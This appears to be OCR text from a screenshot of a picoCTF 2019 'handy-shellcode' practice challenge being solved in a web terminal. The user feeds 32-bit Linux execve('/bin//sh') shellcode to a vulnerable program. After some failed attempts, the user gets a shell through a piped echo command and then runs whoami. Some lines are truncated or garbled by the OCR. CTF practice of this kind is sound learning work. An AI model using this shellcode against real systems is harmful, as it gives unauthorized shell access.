 WeTTy - The Web Term... kali@kali: ~ 08:40 PM 47%
WeTTy - The Web Terminal Emulator - Mozilla Firefox
picoCTF 2019 - Challeng WeTTy - The Web Termi Linux/x86 - execve(/bin/s
https://2019webshell1.picoctf.com 150%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ ./vuln
Enter your shellcode:
\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
Thanks! Executing now...
Segmentation fault (core dumped)
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ \x31\xc9\x6a\x
f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
x31xc9x6ax0bx58x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80: command not found
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ \x31\xc9\x6a\x
f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
x31xc9x6ax0bx58x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80: command not found
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ (echo -ne "\x3
x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"; cat -) | ./vuln
Enter your shellcode:
1�j
XQh//shh/bin��
Thanks! Executing now...
whoami
phanatagama
uname -a